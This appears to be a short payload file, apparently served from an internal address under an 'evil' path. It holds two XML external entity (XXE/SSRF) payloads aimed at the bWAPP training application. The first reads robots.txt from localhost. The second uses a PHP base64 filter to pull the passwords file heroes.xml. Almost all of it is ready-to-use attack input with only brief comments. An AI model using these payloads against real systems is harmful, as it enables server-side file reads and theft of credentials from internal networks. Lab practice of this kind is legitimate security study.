 주의 요함 | 172.30.1.10/evil/ssrf-2.txt
# Accesses a file on the internal network (1)
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY bWAPP SYSTEM "http://localhost/bWAPP/robots.txt">
]>
<reset><login>&bWAPP;</login><secret>blah</secret></reset>
# Accesses a file on the internal network (2)
# Web pages returns some characters that break the XML schema > use the PHP base64 encoder filter to return an XML schema friendly version of the page!
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY bWAPP SYSTEM "php://filter/read=convert.base64-encode/resource=http://localhost/bWAPP/passwords/heroes.xml">
]>
<reset><login>&bWAPP;</login><secret>blah</secret></reset>